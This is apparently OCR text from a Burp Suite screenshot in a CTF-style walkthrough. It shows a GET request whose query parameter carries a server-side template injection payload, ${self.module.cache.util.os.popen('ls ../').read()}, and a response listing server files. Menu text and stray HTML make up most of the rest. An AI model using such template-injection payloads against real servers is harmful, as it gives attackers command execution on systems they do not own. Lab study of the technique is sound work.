 Request
Pretty Raw Hex Hackvertor
\n
1 GET /?text=${self.module.cache.util.os.popen('ls ../').read()} HTTP/1.1
2 Host: 188.166.175.58:31043
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
4 Accept: text/html,application/xhtml+xml,application/x /*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://188.166.175.58:31043/?text=%3Cscript% pt%3E
9 Upgrade-Insecure-Requests: 1
10
11
1. Highlight the command
and Right click
2. URL-encode
key chars
Scan
Scan selected insertion point
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Show response in browser
Request in browser
Extensions
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
URL
HTML
Base64
Base64 URL
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
Response
Pretty Raw Hex Render Hackvertor
</td>
43 </tr>
44
45 <tr>
46 <td>
application
47 run.py
48 </td>
49 </tr>
50
51
52 </tbody>
53 </table>
54 </div>
55
56
57 </div>
58 <div class="bg">
</div>
59
60 <!-- //////////////// SHADOW //////
61 <div class="spider-web shadow">
</div>
62 <div class="containerx shadow">
63 <div class="arm-containerx right"
64 <div class="arm A">
65 <div class="arm B">
66 <div class="arm C">
</div>
67 </div>
68 </div>
</div>
<div class="arm A">